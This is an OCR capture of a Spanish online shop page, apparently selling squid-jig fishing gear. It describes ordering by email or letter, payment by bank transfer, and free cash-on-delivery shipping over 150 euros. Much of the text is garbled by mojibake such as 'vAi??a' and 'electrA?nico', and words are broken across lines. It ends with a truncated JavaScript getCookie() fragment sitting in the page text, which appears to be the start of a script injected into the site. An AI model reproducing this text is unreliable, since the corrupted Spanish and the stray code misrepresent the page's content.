
Formas de compra y de pago
La
forma de realizar una compra
en esta
tienda online
difiere un tanto de lo habitual, puesto que el pedido puede
hacerse por pedido, por escrito o vAi??a correo electrA?
nico, mientras que el pago se lleva a cabo por ingreso en
cuenta bancaria, previa factura pro-forma a travAi??s de e-
mail. TambiAi??n puede pagarse contra reembolso, en cuyo
caso el envAi??o serAi??a gratuito para pedidos superiores
a 150 euros.
A dAi??a de hoy, la pA?gina ha servido pedidos a prA?
cticamente
cualquier lugar de la PenAi??nsula
al que
podamos apuntar, aunque sobre todo lo hecho allAi?? don
de la pesca con potera es mA?s habitual y, a dAi??a de hoy,
la satisfacciA?n de los clientes es la nota dominante.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var